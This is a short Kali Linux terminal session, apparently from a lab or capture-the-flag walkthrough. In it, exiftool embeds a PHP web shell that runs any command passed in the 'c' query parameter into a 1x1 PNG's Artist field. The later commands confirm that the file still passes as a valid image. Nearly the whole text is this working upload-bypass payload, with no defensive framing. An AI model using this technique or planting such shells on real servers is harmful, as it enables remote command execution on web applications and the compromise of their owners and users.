 ┌──(kali㉿kali)-[~/Desktop]
└─$ exiftool -artist='<?php echo("<br/>"); system($_GET["c"]); echo("<br/>"); ?>' 1×1.png
1 image files updated
┌──(kali㉿kali)-[~/Desktop]
└─$ exiftool 1×1.png
ExifTool Version Number : 12.36
File Name : 1×1.png
Directory : .
File Size : 172 bytes
File Modification Date/Time : 2022:05:06 16:42:35-04:00
File Access Date/Time : 2022:05:06 16:42:35-04:00
File Inode Change Date/Time : 2022:05:06 16:42:35-04:00
File Permissions : -rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 1
Image Height : 1
Bit Depth : 1
Color Type : Palette
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Palette : 0 0 0
Transparency : 0
Artist : <?php echo("<br/>"); system($_GET["c"]); echo("<br/>"); ?>
Image Size : 1×1
Megapixels : 0.000001
┌──(kali㉿kali)-[~/Desktop]
└─$ strings 1×1.png
IHDR
PLTE
tRNS
AtEXtArtist
<?php echo("<br/>"); system($_GET["c"]); echo("<br/>"); ?>
IDAT
IEND
┌──(kali㉿kali)-[~/Desktop]
└─$ file 1×1.png
1×1.png: PNG image data, 1 x 1, 1-bit colormap, non-interlaced